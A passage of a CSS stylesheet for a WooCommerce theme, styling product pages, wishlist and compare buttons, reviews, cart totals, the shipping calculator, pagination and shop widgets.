    border-radius: 50%;
  }
  .woocommerce div.product form.cart .compare-button .compare:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce div.product form.cart .compare-button .compare:hover:before {
    background-color: #990000;
  }
  .woocommerce div.product .product_meta > span {
    display: block;
    color: #000;
    font-weight: 600;
  }
  .woocommerce div.product .product_meta .sku_wrapper {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 5px;
  }
  .woocommerce div.product .product_meta .sku_wrapper .sku {
    font-weight: 400;
    color: #999;
    padding-left: 5px;
  }
  .woocommerce div.product .product_meta .posted_in,
  .woocommerce div.product .product_meta .tagged_as {
    font-size: 14px;
    font-weight: 600;
    padding-bottom: 5px;
  }
  .woocommerce div.product .product_meta .posted_in a,
  .woocommerce div.product .product_meta .tagged_as a,
  .woocommerce div.product .product_meta .posted_in span,
  .woocommerce div.product .product_meta .tagged_as span {
    font-weight: 400;
    color: #999;
  }
  .woocommerce div.product .product_meta .posted_in a:first-child,
  .woocommerce div.product .product_meta .tagged_as a:first-child,
  .woocommerce div.product .product_meta .posted_in span:first-child,
  .woocommerce div.product .product_meta .tagged_as span:first-child {
    padding-left: 5px;
  }
  .woocommerce div.product .share span {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
  }
  .woocommerce div.product .share .social-links {
    display: inline-block;
    padding-left: 5px;
  }
  .woocommerce div.product .share .social-links a {
    padding: 0 5px;
    color: #999;
  }
  .woocommerce div.product .share .social-links a i {
    font-size: 18px;
  }
  .woocommerce div.product .share .social-links a:hover {
    color: #990000;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist {
    margin: 0;
    vertical-align: top;
    margin-left: 20px;
    display: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    position: relative;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist {
    width: 46px;
    height: 46px;
    text-indent: -9999px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    border-radius: 50%;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:before {
    position: absolute;
    top: 13px;
    left: 13px;
    text-indent: 0px;
    content: '\f443';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #999;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover {
    background-color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover:before {
    color: #fff;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    width: 46px;
    height: 46px;
    text-indent: -9999px;
    background-color: #eff1f0;
    line-height: 46px;
    display: inline-block;
    position: relative;
    border-radius: 50%;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    position: absolute;
    top: 13px;
    left: 13px;
    text-indent: 0px;
    content: '\f443';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: #cc3333;
  }
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #fff;
  }
  .woocommerce div.product .compare {
    display: none;
  }
  .woocommerce .product-type-grouped .group_table .product {
    width: 100%;
    float: none;
  }
  .woocommerce div.product-type-external .product_meta {
    margin-top: 55px;
  }
  .woocommerce div.product-type-external .compare {
    margin-top: 50px;
    margin-bottom: 0px;
  }
  .woocommerce div.product-type-external .yith-wcwl-add-to-wishlist {
    padding-top: 50px;
  }
  .woocommerce div.product form.cart table.group_table {
    margin-top: 0;
    padding-top: 0;
    border: 1px solid #ccc;
  }
  .woocommerce div.product form.cart table.group_table thead tr {
    background-color: #efefef;
    border-bottom: 1px solid #ccc;
  }
  .woocommerce div.product form.cart table.group_table thead tr th {
    padding: 13px 25px;
    font-size: 14px;
    text-transform: uppercase;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    border-left: 1px solid #ccc;
    color: #000;
  }
  .woocommerce div.product form.cart table.group_table tbody tr td {
    padding: 25px 25px 0 25px;
    line-height: 1;
    text-transform: capitalize;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 400;
    color: #000;
  }
  .woocommerce div.product form.cart table.group_table tbody tr:last-child td {
    padding-bottom: 15px !important;
  }
  .woocommerce div.product form.cart .group_table {
    width: 100%;
    border: 1px solid #ccc;
    margin: 40px 0 50px 0;
  }
  .woocommerce div.product form.cart .group_table .product-name {
    width: 60%;
  }
  .woocommerce div.product form.cart .group_table .product-name a {
    font-weight: 500;
    color: #000;
  }
  .woocommerce div.product form.cart .group_table .product-name a:hover {
    color: #990000;
  }
  .woocommerce div.product form.cart .group_table .product-price,
  .woocommerce div.product form.cart .group_table .product-qty {
    width: 20%;
    text-align: center;
    border-left: 1px solid #ccc;
  }
  .woocommerce div.product form.cart .group_table .product-price {
    line-height: 1;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce div.product form.cart .group_table .product-price del {
    display: none;
  }
  .woocommerce div.product form.cart .group_table .product-price .amount {
    font-weight: 500;
  }
  .woocommerce div.product form.cart .group_table .product-price ins {
    text-decoration: none;
  }
  .woocommerce div.product form.cart .group_table .product-qty {
    padding: 15px 15px 0 15px;
  }
  .woocommerce div.product form.cart .group_table .product-qty .custom-qty {
    display: none;
  }
  .woocommerce div.product form.cart .group_table .product-qty .qty {
    float: none;
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    font-weight: 500;
    min-width: 65px;
    height: 35px;
    background-color: transparent;
    border: 1px solid rgba(51, 51, 51, 0.15);
    padding: 5px 10px;
    line-height: 1;
  }
  .woocommerce div.product .comment-form {
    margin: 15px 0;
  }
  .woocommerce div.product .comment-form .comment-form-author {
    padding-right: 15px;
  }
  .woocommerce div.product .comment-form .comment-form-email {
    padding-left: 15px;
  }
  .woocommerce div.product .comment-form .comment-form-author,
  .woocommerce div.product .comment-form .comment-form-email {
    width: 50%;
    float: left;
    margin-bottom: 10px;
  }
  .woocommerce div.product .comment-form .comment-form-author label,
  .woocommerce div.product .comment-form .comment-form-email label {
    display: block;
  }
  .woocommerce div.product .comment-form .comment-form-author input,
  .woocommerce div.product .comment-form .comment-form-email input {
    width: 100%;
  }
  .woocommerce #reviews .comment-reply-title {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    padding-bottom: 10px;
    margin-bottom: 30px;
    border-bottom: none;
  }
  .woocommerce #reviews #review_form .comment-form p label {
    font-size: 14px;
    color: #000;
    font-weight: 500;
  }
  .woocommerce #reviews #review_form .comment-form .comment-form-rating .stars a {
    color: #f2b309;
    font-size: 13px;
  }
  .woocommerce #reviews #review_form #respond p {
    margin-bottom: 20px;
  }
  .woocommerce #reviews #review_form #respond .form-submit:after {
    display: none;
  }
  .woocommerce #reviews #comments {
    overflow: hidden;
  }
  .woocommerce #reviews #comments ol.commentlist {
    padding: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li {
    padding: 15px 0 23px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    margin-bottom: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li:last-child {
    border-bottom: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 15px;
    width: 60px;
    height: auto;
    padding: 0;
    border-width: 0;
    background-color: transparent;
    border-radius: 100%;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
    margin-left: 80px;
    padding: 0;
    border-width: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description {
    font-size: 14px;
    color: #666;
    border: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
    margin-bottom: 5px;
  }
  .woocommerce #reviews #comments ol.commentlist li strong {
    color: #000;
    font-size: 14px;
    font-weight: 600;
  }
  .woocommerce #reviews #comments ol.commentlist .star-rating {
    width: 95px;
  }
  .woocommerce #reviews #review_form_wrapper {
    margin-top: 30px;
  }
  .woocommerce .upsells h2,
  .woocommerce .related h2 {
    font-size: 24px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
    margin: 90px 0 60px;
    color: #000;
    text-align: center;
    line-height: 1;
  }
  .woocommerce #content table.wishlist_table.cart a.remove {
    margin: 0;
    text-indent: -9999px;
    position: relative;
  }
  .woocommerce #content table.wishlist_table.cart a.remove:hover {
    background-color: transparent;
  }
  .woocommerce #content table.wishlist_table.cart a.remove:before {
    position: absolute;
    content: '\f404';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 0;
    left: 1px;
    font-size: 24px;
    color: #000;
    text-indent: 0;
    font-weight: 700;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table {
    border: 0;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-remove {
    width: 70px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-thumbnail {
    width: 130px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table .product-add-to-cart,
  .woocommerce.woocommerce-wishlist .wishlist_table .product-stock-stauts,
  .woocommerce.woocommerce-wishlist .wishlist_table .product-price {
    width: 200px;
    text-align: center;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table thead th {
    padding: 15px;
    border: 0;
    font-size: 14px;
    font-weight: 600;
    color: #999;
    text-transform: uppercase;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table thead th.product-name {
    padding-left: 0;
    text-align: left;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td {
    padding: 35px 30px;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-remove,
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail,
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name {
    text-align: left;
    padding-left: 0;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a {
    max-width: 100px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-thumbnail a img {
    width: 100px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-name a {
    color: #000;
    font-size: 18px;
    font-weight: 500;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price .amount {
    font-weight: 500;
    font-size: 16px;
    color: #000;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del {
    text-decoration: none;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price del .amount {
    color: #999;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins {
    text-decoration: none;
    margin-left: 5px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount {
    color: #cc3333;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-stock-status .wishlist-in-stock {
    color: #99cc33;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart {
    padding-right: 0;
    text-align: right;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button {
    height: 46px;
    line-height: 46px;
    border-radius: 30px;
    margin: 0;
    text-transform: capitalize;
    padding-left: 45px;
    padding-right: 15px;
    position: relative;
    background-color: #990000;
    transition: all 0.5s;
    text-align: left;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:before {
    position: absolute;
    content: '\f489';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #fff;
    top: 13px;
    left: 26px;
    font-size: 18px;
    font-weight: 700;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover {
    background-color: #333;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:before {
    text-indent: -9999px;
  }
  .woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button.loading:after {
    top: -1px;
    left: 23px;
    right: auto;
  }
  .woocommerce form .form-row {
    padding: 0;
    margin-bottom: 15px;
  }
  .woocommerce form .form-row label {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 10px;
  }
  .woocommerce form .form-row select {
    font-size: 13px;
    color: #55616a;
    font-weight: 700;
  }
  .woocommerce form .form-row .input-text {
    font-size: 14px;
    color: #333;
    font-weight: 500;
    min-width: inherit;
    border: 1px solid #ccc;
    padding: 15px 25px;
  }
  .woocommerce form .form-row .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border-radius: 30px;
  }
  .woocommerce form .form-row .button:hover,
  .woocommerce form .form-row .button:focus {
    background-color: #333;
  }
  .woocommerce form .form-row textarea,
  .woocommerce form .form-row textarea.input-text {
    min-height: 100px;
    padding: 10px;
  }
  .woocommerce form .form-row ::-webkit-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row :-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row ::-moz-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row :-ms-input-placeholder {
    color: #999;
    font-weight: 400;
  }
  .woocommerce form .form-row .select2-choice .select2-arrow b:before {
    position: absolute;
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    top: 50%;
    left: 50%;
    margin-top: -10px;
    margin-left: -20px;
  }
  .woocommerce form .form-row .select2-choice .select2-arrow b:after {
    display: none;
  }
  .woocommerce form .form-row .select2-container .select2-choice {
    padding: 15px 25px;
  }
  .woocommerce nav.woocommerce-pagination {
    padding-top: 50px;
    padding-bottom: 50px;
    width: 100%;
    text-align: center;
  }
  .woocommerce nav.woocommerce-pagination ul {
    margin: 0;
    padding: 0;
    border-width: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li {
    border-width: 0;
    margin: 0;
    padding: 0 10px 2px;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers {
    color: #999;
    font-size: 18px;
    text-align: center;
    font-family: Montserrat, "Times New Roman", Times, serif;
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li .page-numbers span {
    padding: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li:first-child {
    margin-left: 0;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current,
  .woocommerce nav.woocommerce-pagination ul li a:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current {
    position: relative;
  }
  .woocommerce nav.woocommerce-pagination ul li span.current:before {
    position: absolute;
    bottom: -2px;
    left: 3px;
    border-bottom: 1px solid #000;
    content: "";
    width: 12px;
    height: 1px;
  }
  .woocommerce nav.woocommerce-pagination ul li .next span:hover,
  .woocommerce nav.woocommerce-pagination ul li .prev span:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce nav.woocommerce-pagination ul li .next {
    padding-left: 10px;
  }
  .woocommerce nav.woocommerce-pagination ul li .prev {
    padding-right: 10px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button {
    font-size: 24px;
    color: #000;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    width: 100%;
    display: block;
    position: relative;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after {
    font-family: 'ElegantIcons';
    content: "\4b";
    position: absolute;
    top: 0;
    right: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
    margin-top: 57px;
    display: block !important;
    transition: 0.5s;
    opacity: 1;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #999;
    height: 40px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .select2-selection--single:focus {
    outline: none;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row {
    margin-bottom: 40px;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text {
    border: none;
    border-bottom: 1px solid #999;
    padding-left: 0;
    padding-right: 0;
    transition: 0.5s;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .form-row .input-text:focus {
    border-color: #000;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form .button {
    margin-top: 40px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: transparent;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #333;
    height: auto;
    line-height: inherit;
    padding-bottom: 10px;
    font-weight: 700;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field {
    position: relative;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form #calc_shipping_country_field:before {
    position: absolute;
    content: '\33';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    font-size: 20px;
    top: 5px;
    right: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form select {
    border: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border-bottom: 1px solid #999;
    padding-bottom: 15px;
    width: 100%;
    color: #999;
    font-weight: 400;
    background-color: transparent;
    border-radius: 0;
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-button:after {
    content: "\4c";
  }
  .woocommerce .cart-collaterals .woocommerce-shipping-calculator.hide-form .shipping-calculator-form {
    height: 0;
    opacity: 0;
  }
  .woocommerce .cart-collaterals .cart_totals {
    background-color: #efefef;
    padding: 40px 40px 60px 40px;
    border-radius: 5px;
  }
  .woocommerce .cart-collaterals .cart_totals h2 {
    display: none;
  }
  .woocommerce .cart-collaterals .cart_totals table {
    width: 100%;
    border: none;
    border-bottom: 1px solid #ccc;
    border-radius: 0;
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
  .woocommerce .cart-collaterals .cart_totals table th {
    width: 30%;
    padding-left: 0;
    text-align: right;
    font-size: 16px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    border-top: none;
  }
  .woocommerce .cart-collaterals .cart_totals table td {
    padding-right: 0;
    border-top: none;
    padding-top: 0;
  }
  .woocommerce .cart-collaterals .cart_totals table .cart-subtotal th,
  .woocommerce .cart-collaterals .cart_totals table .cart-subtotal td {
    padding-top: 0;
    text-align: right;
    font-size: 16px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
  }
  .woocommerce .cart-collaterals .cart_totals table .shipping td {
    text-align: right;
    font-size: 14px;
    padding-top: 9px;
  }
  .woocommerce .cart-collaterals .cart_totals table .cart-discount {
    text-align: right;
    font-size: 14px;
    padding-top: 9px;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total th {
    width: 50%;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total th,
  .woocommerce .cart-collaterals .cart_totals table .order-total td {
    border-top: 0;
    padding-top: 0;
    text-align: right;
    font-size: 24px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
  }
  .woocommerce .cart-collaterals .cart_totals table .order-total .amount {
    color: #ff0000;
    font-weight: 600;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout {
    padding-bottom: 0;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    margin-bottom: 0;
    border-radius: 30px;
  }
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover,
  .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:focus {
    background-color: #333;
  }
  .woocommerce .cross-sells > h2 {
    font-size: 24px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    text-transform: capitalize;
    margin: 90px 0 60px;
    color: #000;
    text-align: center;
    line-height: 1;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #990000;
    border-radius: 0;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 1px;
    height: 18px;
    margin: 0;
    border: 2px solid #000;
    background-color: #fff;
    border-radius: 0;
    top: -6px;
  }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before {
    display: none;
  }
  .woocommerce .widget_price_filter .price_slider_amount {
    width: 100%;
    padding-top: 40px;
    position: relative;
  }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
  }
  .woocommerce .widget_price_filter .price_slider_amount .button:hover,
  .woocommerce .widget_price_filter .price_slider_amount .button:focus {
    background-color: #333;
  }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    top: 0;
    left: 0;
    position: absolute;
    font-size: 12px;
    font-weight: 500;
    color: #000;
  }
  .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #d8dde6;
    border-radius: 0;
    height: 4px;
    margin-left: 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter .widget-title {
    margin-bottom: 30px !important;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li {
    padding: 5px 16px 5px 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a {
    border-color: transparent;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    opacity: 0.2;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li a:hover {
    border-radius: 50%;
    border-color: transparent;
    opacity: 1;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a {
    border: 1px solid transparent;
    border-radius: 50%;
    opacity: 1;
    position: relative;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li.chosen a:after {
    position: absolute;
    content: '\f3fd';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 0;
    left: 0;
    color: #fff;
    font-size: 32px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-indent: 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li {
    padding: 5px 16px 5px 0;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    padding: 0;
    border-color: transparent;
    border-radius: 50%;
    background-color: #f1f1f1;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover {
    border-radius: 50%;
    border-color: #999;
    background-color: #990000;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a {
    border: 1px solid #999;
    border-radius: 50%;
    opacity: 1;
    background-color: #f1f1f1;
    color: #000;
  }
  .woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li.chosen a:before {
    display: none;
  }
  .woocommerce .yith-woocompare-widget .products-list {
    margin-bottom: 10px;
  }
  .woocommerce .yith-woocompare-widget li {
    padding: 5px 0;
  }
  .woocommerce .yith-woocompare-widget a.compare.button {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    padding: 8px;
    height: auto;
    line-height: 1;
    font-size: 10px;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:hover,
  .woocommerce .yith-woocompare-widget a.compare.button:focus {
    background-color: #333;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:hover {
    color: #fff !important;
  }
  .woocommerce .yith-woocompare-widget a.compare.button:before {
    display: none;
  }
  .woocommerce .yith-woocompare-widget .clear-all {
    line-height: 30px;
  }
  .woocommerce .widget ul.product_list_widget li a {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 10px;
  }
  .woocommerce .widget ul.product_list_widget li img {
    float: left;
    margin-left: 0;
    margin-right: 15px;
    border: 1px solid transparent;
    transition: 0.5s;
    margin-top: 2px;
  }
  .woocommerce .widget ul.product_list_widget li del .amount {
    font-size: 14px;
    color: #999;
    font-weight: 300;
  }
  .woocommerce .widget ul.product_list_widget li ins {
    text-decoration: none;
  }
  .woocommerce .widget ul.product_list_widget li ins .amount {
    font-size: 18px;
    color: #cc3333;
    display: inline-block;
    font-weight: 600;
  }
  .woocommerce .widget ul.product_list_widget li .amount {
    font-size: 18px;
    font-weight: 300;
    color: #000;
    padding: 0;
    line-height: 1;
  }
  .woocommerce .widget ul.product_list_widget li .product-title {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 10px;
  }
  .woocommerce .widget ul.product_list_widget li .star-rating {
    display: none;
  }
  .woocommerce .widget ul.product_list_widget li img {
    width: 80px;
    float: left;
  }
  .woocommerce .widget ul.product_list_widget li:hover .attachment-shop_thumbnail {
    border-color: #666;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item {
    padding-bottom: 25px;
    font-size: 14px;
    font-weight: 600;
    color: #000;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove {
    text-indent: -9999px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover {
    color: #000;
    background-color: transparent;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:hover:before {
    color: #000;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .remove:before {
    position: absolute;
    content: '\f404';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: -1px;
    left: 0;
    text-indent: 0;
    font-size: 24px;
    font-weight: 600;
    color: #cccccc;
    transition: all 0.5s;
    line-height: 20px;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation {
    display: inline-block;
    border-left: none;
    padding-left: 0;
  }
  .woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li.mini_cart_item .variation dd {
    padding-bottom: 0;
    margin-bottom: 0;
    font-weight: 400;
  }
